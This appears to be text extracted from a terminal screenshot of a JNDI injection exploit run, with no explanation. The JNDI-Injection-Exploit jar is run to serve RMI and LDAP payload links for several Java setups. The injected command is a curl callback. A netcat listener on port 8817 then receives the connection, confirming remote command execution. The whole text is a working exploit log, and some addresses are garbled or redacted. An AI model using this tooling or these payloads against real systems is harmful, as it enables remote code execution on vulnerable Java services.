 root@iZiki9llfd7t3bZ: ~
⌥⌘1
~ (zsh)
root@iZiki9llfd7t3bZ:~/JNDI-Injection-Exploit-master/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.
0.0.0 -C "curl :8817"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl :8817
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/flwlkv
ldap://0.0.0.0:1389/flwlkv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/oqm431
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/kvejjf
ldap://0.0.0.0:1389/kvejjf
root@iZiki9llfd7t3bZ: ~ (ssh)
root@ Z:~# nc -lvvp 8817
Listening on [0.0.0.0] (family 0, port 8817)
Connection from ] port 8817 [tcp/*] accepted (family 2, sport 62849)
GET / HTTP/1.1
Host: 7:8817
User-Agent: curl/7.49.1
Accept: */*